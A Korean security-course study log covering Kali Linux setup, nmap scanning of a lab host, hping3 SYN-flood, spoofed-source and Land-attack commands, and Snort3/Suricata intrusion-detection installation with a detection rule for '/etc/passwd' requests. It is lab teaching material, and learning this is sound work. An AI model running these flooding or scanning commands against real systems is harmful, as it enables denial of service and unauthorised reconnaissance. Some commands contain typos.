선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>호스트 이름 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>네트워크 도메인은 없기 때문에 바로 넘김</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>일반 유저 계정 생성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>일반 유저 계정 이름을 설정 · 그 전과 동일하게 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>계정 비밀번호 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Timezone 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>디스크 파티션 설정 · 볼륨 그룹을 나눌 필요가 없기 때문에 첫 번째로 선택 후 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>하나의 파티션에 모든 파일을 넣기로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>파티셔닝을 마치고 쓰기 과정을 선택하고 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쓰기/포맷 과정 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 4개는 그래픽(바탕화면 테마)와 관련된 툴 · 그 아래는 사용할 수 있는 기본 툴 설정 · 변경 없이 그대로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>GRUB 부트 로더 설치 · Yes 선택 후 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>/dev/sda 선택 후 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설치 후 재부팅 → 다음과 같은 로그인 화면이 뜨면 정상적으로 진행 완료</p></div><h4><strong>여러 도구 탭 확인</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>nmap, wireshark, zenmap, TLS 기능 등을 한눈에 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 쉘 기능을 확인해보자 · 확장 쉘인 Powershell과 root 계정 권한으로 사용할 수 있는 Root Terminal Emulator가 존재함</p></div><h4><strong>전체적인 해킹 공격 진행 방식(모의 해킹)</strong></h4><h4><strong>1. 정찰(Reconnaissance)</strong></h4><ul><li>ping, port, 서비스 스캔 → nmap</li><li>정보 수집</li></ul><h4><strong>2. 무기화(Weaponization)</strong></h4><ul><li>취약점 분석</li><li>공격 코드 준비 등</li></ul><h4><strong>3. 전달(Delivery)</strong></h4><ul><li>악성코드 전송</li></ul><h4><strong>4. 공격(Exploitation)</strong></h4><ul><li>취약점 공격</li></ul><h4><strong>5. 설치(Installation)</strong></h4><ul><li>백도어 설치 등</li></ul><h4><strong>6. 명령 및 제어(C&amp;C)</strong></h4><ul><li>원격 제어</li></ul><h4><strong>7. 목표 달성(Actions on Objectives)</strong></h4><ul><li>데이터 탈취</li><li>시스템 파괴</li><li>백도어 파훼</li><li>루트 계정 탈취 등</li></ul><h4><strong>nmap(정보 수집) 사용법</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>프롬프트에 sudo nmap을 입력하면 다양한 nmap 옵션을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래를 내려보면 nmap 사용 예시를 제시하고 있음</p></div><h4>주요 명령어 목록</h4><p>nmap -sn \ - 포트 스캔을 비활성화하고 대신 호스트 검색을 수행</p><p>nmap -p \ \ - 지정된 포트 범위를 스캔</p><p>nmap -sV \ - 열린 포트에서 실행 중인 서비스의 버전을 감지</p><p>nmap -O \ - 대상의 운영 체제를 감지</p><p>nmap -A \ - 공격적인 스캔으로, 운영 체제 감지, 버전 감지, 스크립트 스캔 및 추적 경로를 수행</p><p>nmap -sU -p \ \ - 대상에서 UDP 포트 범위를 스캔</p><p>nmap -sT \ - 포트가 열려 있는지 닫혀 있는지 확인하기 위해 TCP 연결 스캔을 수행</p><p>nmap -sS \ - TCP 3-way handshake를 완료하지 않고 열린 포트를 식별하기 위해 SYN 스캔을 수행</p><p>nmap -T\ \ - 방화벽 및 감지 시스템을 회피하기 위해 스캔 템플릿을 조정</p><p>(즉, 0 - 가장 느림, 5 - 가장 빠름)</p><p>nmap -iL \ \ - 파일에서 대상 호스트를 읽고 스캔을 수행</p><p>nmap -p- \ - 모든 TCP 포트를 스캔</p><p>nmap --script \ \ - NSE (Nmap Script Engine) 스크립트를 사용하여 정보를 수집</p><p>nmap -p \ \ \ 등 \ - 특정 포트를 스캔</p><div class="screen-note"><b>실습 화면에서 확인</b><p>nmap -sn 192.168.\*\*\*.0/24 · 192.168.\*\*\*.0/24 대역의 주소 목록을 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap -A 192.168.\*\*\*.109 · 현재 공격 대상 PC에 스캐닝 작업을 실행했음 · 어떤 포트가 열려있고, 그 포트가 어떤 역할이며 무슨 버전인지 전부 확인 가능 · 사진에서 하나 확인하자면 80번 포트 http 통신이 열려있고, 아파치 2.4.58 버전을 쓰고 있는 것을 현재 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo namp -O 192.168.\*\*\*.109 · OS 정보 스캐닝 · 현재 스캐닝한 PC가 사용하는 OS의 대한 추측을 제시함 · Linux 5.0을 쓰고 있을 확률이 94%로 가장 높게 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap -p- 192.168.\*\*\*.109 · 포트 정보 전체 스캐닝 · 스캐닝한 PC에 열려있는 모든 포트에 대한 정보를 출력 · 개별 포트 스캐닝을 하고 싶다면 -p 80, -p 3306 등으로 주면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap -sS 192.168.\*\*\*.109 · TCP 통신 스캐닝 · TCP를 쓰는 통신 포트를 모두 확인 가능 · UDP 스캐닝은 -sU 옵션임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 디렉토리의 아래를 보면 nse 파일들이 있는데 nmap script engine의 줄임말로 nmap에서 사용할 수 있는 스캐닝 스크립트들의 모음들임 · 만약 본인이 원하는 스크립트를 만들고 싶다면 스크립트를 작성하고 .nse 확장자로 저장하고 사용하면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap --script vulners.nse 192.168.\*\*\*.109 · 취약점 스캐닝 스크립트를 통해 스캐닝 PC의 취약점을 찾아봄</p></div><h4><strong>DDoS(Distributed Denial of Service) 공격</strong></h4><h4>개요</h4><p>수많은 좀비 PC나 IoT 기기(봇넷)를 이용해 특정 서버에 처리할 수 없는 방대한 양의 트래픽을 집중시켜 서비스 마비를 일으키는 사이버 공격</p><p>C&amp;C에 의해 좀비 PC들이 명령이 입력 되었을 때 특정 서비스에 트래픽 전송 공격을 시도, 서비스를 마비 시킴</p><h4>종류</h4><ol><li>대역폭 소진 → UDP Flooding</li><li>프로토콜 통신 과정 응용</li></ol><ul><li>SYN Flooding</li><li>Ping of Death</li><li>IP 단편화 공격 등</li></ul><hr><p><strong>IP 설정</strong></p><p>공격자 PC(이하 Red): 192.168.\*\*\*.110</p><p>희생자 PC(이하 Blue): 192.168.\*\*\*.106</p><pre><code># 희생자 PC에 다음 모니터링 툴을 설치
# 해당 툴을 통해 공격 시 트래픽 변화를 확인
sudo apt install htop -y
</code></pre><p><strong>공격자 PC</strong></p><pre><code># SYN Flooding 공격 시도
sudo hping3 -S -c 1000 192.168.***.106
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>공격 전 트래픽 htop을 이용해 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>많은 트래픽을 한번에 보내고 있지 않기 때문에 극적인 변화는 보이지 않지만 CPU 사용량이 조금씩 변화함을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다만 wireshark로 찾아보면 출발지하고 목적지 주소가 모두 같기 때문에 공격이란 사실을 숨기기 힘듦</p></div><pre><code># 해당 명령으로 출발지 주소를 랜덤하게 생성해서 ping을 보냄
sudo hping3 192.168.***.106 --rand-source
</code></pre><hr><pre><code># Land Attack에 관련된 코드
# 출발지와 목적지의 주소를 같게 해놔서 계속 루핑을 돌게해 트래픽을 잡아먹게 하는 공격 기법
sudo hping3 192.168.***.106 -a 192.168.***.106
</code></pre><pre><code># 원하는 출발지 주소로 변경해서 공격도 가능
sudo hping3 192.168.***.106 -a 7.7.7.7
</code></pre><pre><code># 부하를 강하게 주기 위해서 다음과 같이 명령을 줬음
# --flood 옵션으로 가능한 빠르게 패킷을 전송
# -c 100000: 패킷 10만개 전송 시도
# -d 50000: 데이터 payload 크기를 50,000바이트로 설정
sudo hping3 192.168.219.106 -a 7.7.7.7 --flood -c 100000 -d 50000
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>순식간에 CPU 사용량이 급증하는 것을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>약 47만번을 보냈음</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>Kali 리눅스는 Debian 계열이기 때문에 다음과 같이 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>CPU 코어는 2개 사용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>용량이 모자랄 수 있기 때문에 25GB 혹은 그 이상으로 설정 · 저장소 이미지 등록 및 기타 설정들은 다른 Linux 설정과 동일함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그래픽 모드 설치</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>기본 언어 설정으로 영어 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위치는 한국으로 해도 무방하나 필자는 미국으로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>키보드맵 타입을 미국 영어로 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>호스트 이름 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>네트워크 도메인은 없기 때문에 바로 넘김</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>일반 유저 계정 생성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>일반 유저 계정 이름을 설정 · 그 전과 동일하게 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>계정 비밀번호 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Timezone 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>디스크 파티션 설정 · 볼륨 그룹을 나눌 필요가 없기 때문에 첫 번째로 선택 후 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>하나의 파티션에 모든 파일을 넣기로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>파티셔닝을 마치고 쓰기 과정을 선택하고 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쓰기/포맷 과정 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 4개는 그래픽(바탕화면 테마)와 관련된 툴 · 그 아래는 사용할 수 있는 기본 툴 설정 · 변경 없이 그대로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>GRUB 부트 로더 설치 · Yes 선택 후 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>/dev/sda 선택 후 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설치 후 재부팅 → 다음과 같은 로그인 화면이 뜨면 정상적으로 진행 완료</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>nmap, wireshark, zenmap, TLS 기능 등을 한눈에 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 쉘 기능을 확인해보자 · 확장 쉘인 Powershell과 root 계정 권한으로 사용할 수 있는 Root Terminal Emulator가 존재함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프롬프트에 sudo nmap을 입력하면 다양한 nmap 옵션을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래를 내려보면 nmap 사용 예시를 제시하고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>nmap -sn 192.168.\*\*\*.0/24 · 192.168.\*\*\*.0/24 대역의 주소 목록을 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap -A 192.168.\*\*\*.109 · 현재 공격 대상 PC에 스캐닝 작업을 실행했음 · 어떤 포트가 열려있고, 그 포트가 어떤 역할이며 무슨 버전인지 전부 확인 가능 · 사진에서 하나 확인하자면 80번 포트 http 통신이 열려있고, 아파치 2.4.58 버전을 쓰고 있는 것을 현재 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo namp -O 192.168.\*\*\*.109 · OS 정보 스캐닝 · 현재 스캐닝한 PC가 사용하는 OS의 대한 추측을 제시함 · Linux 5.0을 쓰고 있을 확률이 94%로 가장 높게 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap -p- 192.168.\*\*\*.109 · 포트 정보 전체 스캐닝 · 스캐닝한 PC에 열려있는 모든 포트에 대한 정보를 출력 · 개별 포트 스캐닝을 하고 싶다면 -p 80, -p 3306 등으로 주면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap -sS 192.168.\*\*\*.109 · TCP 통신 스캐닝 · TCP를 쓰는 통신 포트를 모두 확인 가능 · UDP 스캐닝은 -sU 옵션임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 디렉토리의 아래를 보면 nse 파일들이 있는데 nmap script engine의 줄임말로 nmap에서 사용할 수 있는 스캐닝 스크립트들의 모음들임 · 만약 본인이 원하는 스크립트를 만들고 싶다면 스크립트를 작성하고 .nse 확장자로 저장하고 사용하면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo nmap --script vulners.nse 192.168.\*\*\*.109 · 취약점 스캐닝 스크립트를 통해 스캐닝 PC의 취약점을 찾아봄</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>공격 전 트래픽 htop을 이용해 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>많은 트래픽을 한번에 보내고 있지 않기 때문에 극적인 변화는 보이지 않지만 CPU 사용량이 조금씩 변화함을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다만 wireshark로 찾아보면 출발지하고 목적지 주소가 모두 같기 때문에 공격이란 사실을 숨기기 힘듦</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>순식간에 CPU 사용량이 급증하는 것을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>약 47만번을 보냈음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그대로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div></div></details><details class="til-entry"><summary><time>2026-05-11 – 2026-05-12</time><strong>Snort 3 네트워크 침입 탐지</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p><strong>IDS/IPS 란?</strong></p><p>IDS: 네트워크 트래픽을 탐지하고 기록하는 장비/소프트웨어</p><p>IPS: 네트워크 트래픽을 탐지하고 차단하는 장비/소프트웨어</p><p><strong>Snort3란?</strong></p><p>네트워크 트래픽을 검사해서 공격/이상 행위를 탐지하거나 차단하는 <strong>오픈소스 IDS/IPS 엔진</strong></p><hr><p>들어가기에 앞서 Snort3 사용을 위한 라이브러리들을 설치 및 git에서 Snort3와 관련 라이브러리를 다운로드하자</p><pre><code># Snort3 사용을 위해 필요한 라이브러리/툴 설치
sudo apt install build-essential libpcap-dev libpcre3-dev libnet1-dev zlib1g-dev luajit hwloc libdumbnet-dev bison \
flex liblzma-dev openssl libssl-dev pkg-config libhwloc-dev cmake cpputest libsqlite3-dev uuid-dev libcmocka-dev \
libnetfilter-queue-dev libmnl-dev autotools-dev libluajit-5.1-dev libunwind-dev libfl-dev -y

# 만약 libpcre3가 설치가 되지 않는다면 해당 라이브러리 설치
sudo apt install libpcre2-dev -y

# Snort3 설치를 위해 git 설치
sudo apt install git -y

# 압축/압축해제 라이브러리 설치
sudo apt install unzip -y

# 리눅스 성능 개선 라이브러리 다운로드
# 아래와 똑같이 git clone을 이용해서 다운로드해도 무방함
sudo wget https://github.com/gperftools/gperftools/releases/download/gperftools-2.13/gperftools-2.13.tar.gz

# Snort3/libdaq 설치를 위한 파일을 git으로 부터 다운로드 받기
# Snort3에서 네트워크 패킷을 가져오거나 필요에 따라 내보내기 위해 사용하는 패킷 입출력 라이브러리
sudo git clone https://github.com/snort3/libdaq.git

# Snort3 파일 다운로드
sudo wget https://github.com/snort3/snort3/archive/refs/heads/master.zip

#만약 설치 중 캐시 오류가 난다면 해당 명령을 입력
sudo rm /var/lib/apt/lists/lock sudo rm /var/cache/apt/archives/locksudo rm /var/lib/dpkg/lcok* sudo dpkg --configure -a$sudo apt update
</code></pre><h4><strong>라이브러리 설명</strong></h4><p>build-essential</p><p>→ gcc, g++, make 같은 기본 컴파일 도구 묶음</p><p>cmake, autotools-dev, pkg-config</p><p>→ 소스코드 빌드/컴파일 설정 도구</p><p>libpcap-dev</p><p>→ 패킷 캡처 라이브러리</p><p>→ Snort, tcpdump, Wireshark 계열에서 자주 사용</p><p>libpcre3-dev</p><p>→ 정규표현식 처리 라이브러리</p><p>→ Snort 룰의 content/pcre 탐지 등에 필요</p><p>libnet1-dev, libdumbnet-dev</p><p>→ 패킷 생성/조작 관련 라이브러리</p><p>zlib1g-dev, liblzma-dev</p><p>→ 압축 관련 라이브러리</p><p>openssl, libssl-dev</p><p>→ SSL/TLS, 암호화 관련 라이브러리</p><p>luajit, libluajit-5.1-dev</p><p>→ LuaJIT 관련 라이브러리</p><p>→ Snort 3 설정/스크립팅 쪽에서 사용</p><p>hwloc, libhwloc-dev</p><p>→ CPU 코어/스레드 자원 인식 관련 라이브러리</p><p>→ 고성능 패킷 처리 최적화에 사용</p><p>libnetfilter-queue-dev, libmnl-dev</p><p>→ Linux Netfilter/NFQUEUE 연동용</p><p>→ IDS가 아니라 IPS처럼 inline 차단 구성할 때 관련 있음</p><p>libsqlite3-dev, uuid-dev</p><p>→ SQLite DB, UUID 기능 관련 개발 라이브러리</p><p>bison, flex, libfl-dev</p><p>→ 문법 분석기/파서 생성 도구</p><p>→ 룰 파싱이나 설정 파싱이 필요한 프로그램 빌드에 사용</p><p>cpputest, libcmocka-dev</p><p>→ C/C++ 테스트 프레임워크</p><p>libunwind-dev</p><p>→ 프로그램 크래시/스택 추적 관련 라이브러리</p><h4><strong>리눅스 성능 개선 라이브러리 설치</strong></h4><pre><code>sudo xzf gperftools-2.13.tar.gz
cd gperftools-2.13

# 환경설정 스크립트 실행
sudo ./configure

# 목적 파일 생성 -&gt; 목적 파일을 통해 설치
sudo make
sudo make install
</code></pre><h4><strong>Snort3/libdaq 라이브러리 설치</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>bootstrap을 통해 설치를 진행함</p></div><pre><code># 해당 명령을 통해 Snort3 설치 진행
sudo ./bootstrap
sudo ./configure
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>bootstrap을 실행하면 configure 파일이 생기고 해당 파일 또한 똑같이 실행해줘야 함</p></div><pre><code># 실제로 설치가능한 목적 프로그램을 생성
sudo make

# 만들어진 목적프로그램으로 설치 진행
sudo make install
</code></pre><h4><strong>Snort3 설치</strong></h4><pre><code># 미리 다운로드 받은 파일을 압축 해제
sudo unzip master.zip
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 디렉토리로 이동</p></div><pre><code>cd snort3-master
ls
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 설정 파일 실행</p></div><pre><code># 해당 스크립트 파일을 실행하면서 /usr/local 밑에 환경 설정을 하고 tcmalloc을 활성화하도록 함
sudo ./configure_cmake.sh --prefix=/usr/local --enable-tcmalloc

# 이 후 build 디렉토리를 확인
cd build
ls
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 파일이 생성 되었음을 확인 가능</p></div><pre><code># 목적 파일 생성
sudo make

# 목적 파일을 이용해 설치
sudo make install

# 공유 라이브러리 업데이트
sudo ldconfig

# 제대로 설치 되었는지 버전 확인
sudo snort -V

# 문제가 있는지 체크
sudo snort -check -c /usr/local/etc/snort/snort.lua
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상 설치 완료 및 버전 체크 · 여러 라이브러리 버전도 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>문제 없이 정상적으로 설치됨</p></div><h4><strong>Snort3 패킷 캡쳐 사전 작업</strong></h4><pre><code># promiscure 모드를 켜놓음
# 해당 모드를 켜 놓음으로서 무작위 네트워크 트래픽을 받아들임
sudo ip link set dev enp0s3 promisc on

# 불필요하는 기능을 확인하고 off하는 과정
# 기능 확인
sudo ethtool -k enp0s3 | grep receive-offload
# 기능 설정
sudo ethtool -K enp0s3 gro off lro off
</code></pre><pre><code># Snort3의 서비스를 다루기 위한 파일을 생성
sudo vi /usr/lib/systemd/system/snort3-nic.service

# 파일 내에 아래 스크립트를 입력
[Unit]
Description=Set Snort 3 NIC in promiscuous mode and Disable GRO, LRO on boot
After=network.target

[Service]
Type=oneshot
ExecStart=/usr/sbin/ip link set dev enp0s3 promisc on
ExecStart=/usr/sbin/ethtool -K enp0s3 gro off lro off
TimeoutStartSec=0
RemainAfterExit=yes

[Install]
WantedBy=default.target

# 시스템 데몬 reload
sudo systemctl daemon-reload

# 등록한 Snort3 시스템 실행
sudo systemctl start snort3-nic
</code></pre><pre><code># Snort3 환경 설정 파일 수정
# 해당 설정 파일의 Rule대로 Snort3가 작동함
sudo vi /usr/local/etc/snort/snort.lua
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>Snort3를 사용하고 있는 시스템 네트워크 대역을 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자신(내부망)을 제외한 모든 네트워크를 외부망으로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>variables 밑에 rules를 추가하여 해당 룰 파일에 설정된 룰을 가져와 사용함</p></div><pre><code># 위에서 설정한 Rule 파일을 생성하기 위해 해당 디렉토리 이동
cd /usr/local/etc/snort

# 설정한 조건에 맞게 디렉토리와 파일 생성
# 추후에 해당 파일에 룰들을 추가하면 됨
sudo mkdir rules
sudo touch rules/local.rules

# 설정이 문제가 있는지 확인
sudo snort -c /usr/local/etc/snort/snort.lua
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>문제가 없음을 확인 가능</p></div><hr><h4><strong>Snort3 Rule 작성</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>룰 작성 요령</p></div><pre><code># 위에서 생성한 룰 파일을 열기
sudo vi /usr/local/etc/snort/rules/local.rules

#---------------------------------------------------------------------------------------------------------------------
# 아래 룰들을 추가
# TCP 패킷 탐지, 송신지: 192.168.***.110/모든 포트, 목적지: 192.168.***.106/80, 메시지: &quot;Web Hack&quot;, sid(규칙 ID):1000002
# 룰 버전 1, 송신받은 내용이 &quot;/etc/passwd&quot; 인 경우 탐지, nocase: 대소문자 구분 안함
alert tcp 192.168.***.110 any -&gt; 192.168.***.106 80 (msg:&quot;Web Hack&quot;; sid: 1000002; rev:1; content:&quot;/etc/passwd&quot;, nocase;)

# ICMP 패킷 탐지, 송신지: 모든 주소/포트, 목적지: 모든 주소/포트, 메시지: &quot;ICMP Ping&quot;, sid:1000001, 룰 버전: 1
alert icmp any any -&gt; any any (msg:&quot;ICMP Ping&quot;; sid:1000001; rev:1)

#---------------------------------------------------------------------------------------------------------------------

# 룰 설정 문제 확인
# Snort3를 특정 설정 파일과 룰 파일로 실행해서, enp0s3 인터페이스의 패킷을 검사하고 탐지 로그를 빠르게 출력하는 명령어
# -c /usr/local/etc/snort/snort.lua =&gt; 메인 설정 파일 지정 옵션
# -R /usr/local/etc/snort/rules/local.rules =&gt; 추가로 사용할 룰 파일 지정 옵션
# -i enp0s3 =&gt; 패킷을 감시할 네트워크 인터페이스 지정 옵션
# -A alert_fast =&gt; 알림 출력 방식 지정 옵션. 해당 옵션은 탐지 결과를 빠른 형식으로 출력하는 방식
# -s 65535 =&gt; 패킷 캡처 크기, 즉 snaplen을 지정하는 옵션. 패킷을 최대 65535바이트까지 잘리지 않게 캡처하지 않겠다는 의미
# -k none =&gt; 체크섬 검사를 끄는 옵션
sudo snort -c /usr/local/etc/snort/snort.lua -R /usr/local/etc/snort/rules/local.rules -i enp0s3 -A alert_fast -s 65535 -k none
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>alert tcp 192.168.\*\*\*.110 any -\&gt; 192.168.\*\*\*.106 80 (msg:&quot;Web Hack&quot;; sid: 1000002; rev:1 content:&quot;/etc/passwd&quot;, nocase;)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>alert icmp any any -\&gt; any any (msg:&quot;ICMP Ping&quot;; sid:1000001; rev:1) · 설정한 대로 정보를 확인할 수 있음</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>bootstrap을 통해 설치를 진행함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>bootstrap을 실행하면 configure 파일이 생기고 해당 파일 또한 똑같이 실행해줘야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 디렉토리로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 설정 파일 실행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 파일이 생성 되었음을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상 설치 완료 및 버전 체크 · 여러 라이브러리 버전도 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>문제 없이 정상적으로 설치됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Snort3를 사용하고 있는 시스템 네트워크 대역을 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자신(내부망)을 제외한 모든 네트워크를 외부망으로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>variables 밑에 rules를 추가하여 해당 룰 파일에 설정된 룰을 가져와 사용함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>문제가 없음을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>룰 작성 요령</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>alert tcp 192.168.\*\*\*.110 any -\&gt; 192.168.\*\*\*.106 80 (msg:&quot;Web Hack&quot;; sid: 1000002; rev:1 content:&quot;/etc/passwd&quot;, nocase;)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>alert icmp any any -\&gt; any any (msg:&quot;ICMP Ping&quot;; sid:1000001; rev:1) · 설정한 대로 정보를 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>값 변경 전</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>값 변경 후</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div></div></details><details class="til-entry"><summary><time>2026-05-12</time><strong>Suricata 네트워크 침입 탐지</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>Snort3와 유사한 Suricata에 대해 알아보자</p><h4>설치/설정 과정</h4><pre><code># Suricata 저장소 설치
dnf install -y epel-release

# suricata 패키지 설치
dnf install -y suricata

# suricata 동작(패킷 캡처) 설정 파일 수정
vi /etc/suricata/suricata.yaml
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>본인의 홈 네트워크 주소 대역을 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>suricata는 af-packet이라는 것을 이용해서 빠르게 패킷을 캡처함 · interface는 본인의 인터페이스 이름에 맞게 변경해줘야 함</p></div><pre><code># suricata 자체 환경 설정 파일 수정
vi /etc/sysconfig/suricata

# Rule 변경사항 업데이트
suricata -c rules update
suricata-update

# start와 enable 동시에 실행
systemctl enable --now suricata
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>OPTIONS의 인터페이스 이름을 본인의 환경 인터페이스 이름으로 변경</p></div><hr><h4><strong>Rule 생성/테스트</strong></h4><pre><code># 해당 파일에서 설정된 룰들을 볼 수 있음
# 기본적인 룰 생성 방식은 Snort3와 동일함
cat /var/lib/suricata/rules/suricata.rules

# 룰셋들을 확인할 수 있는 명령어
suricata-update list-sources

# surikata 소스 활성화 -&gt; 변경사항 반영
suricata-update enable-source et/open
suricata-update
systemctl restart suricata
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>다양한 룰셋들을 확인 가능</p></div><hr><p>Custom Rule 생성</p><pre><code>vi /etc/suricata/rules/local.rules

#----------------------------------------------------------------------------------------
# 임의의 커스텀 룰 작성
alert icmp any any -&gt; $HOME_NET any (msg:&quot;Ping&quot;; sid:1; rev:1)

#----------------------------------------------------------------------------------------

# 환경 설정 파일에서 커스텀 룰 파일을 추가해줘야 함
vi /etc/suricata/suricata.yaml
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 설정하고자 하는 룰 파일의 경로를 추가 시켜줌(가장 아래)</p></div><pre><code># 설정 파일이 문제가 있는지 확인
# -T: 테스트라는 의미
# -c: 경로
# -v: 테스트 과정을 상세히 보겠음
suricata -T -c /etc/suricata/suricata.yaml -v
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>문제가 없음을 확인</p></div><pre><code># 해당 명령을 통해 위에서 설정한 룰에 따라 감지되는 내용을 확인해보자
tail -f /var/log/suricata/fast.log
tail -f /var/log/suricata/eve.json
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>좌측 Kali 리눅스에서 우측 suricata가 설치된 Locky 리눅스에 Ping을 보내면 다음과 같이 잘 뜨고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>하지만 이벤트 타입을 확인하는 eve.json을 확인하면 너무 복잡해서 보기가 힘듦 · 이 점을 jq라는 모듈을 통해서 쉽게 볼 수 있음</p></div><pre><code>dns install -y jq

# alert가 들어간 문자열만 볼 수 있도록 함
